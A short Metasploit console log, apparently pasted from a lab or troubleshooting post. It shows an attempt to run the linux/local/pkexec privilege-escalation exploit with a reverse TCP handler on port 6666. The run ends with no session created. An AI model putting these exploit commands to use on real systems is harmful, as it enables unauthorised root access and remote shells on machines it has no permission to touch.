 msf6 exploit(linux/local/pkexec) > set session 1
session => 1
msf6 exploit(linux/local/pkexec) > set lport 6666
lport => 6666
msf6 exploit(linux/local/pkexec) > run
[*] Started reverse TCP handler on 192.168.67.139:6666
[*] Writing exploit executable to /tmp/SlFG6yhE (4714 bytes)
[*] Starting the payload handler...
whoami
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/pkexec) > whoami
[*] exec: whoami
antoineabfaycal
msf6 exploit(linux/local/pkexec) >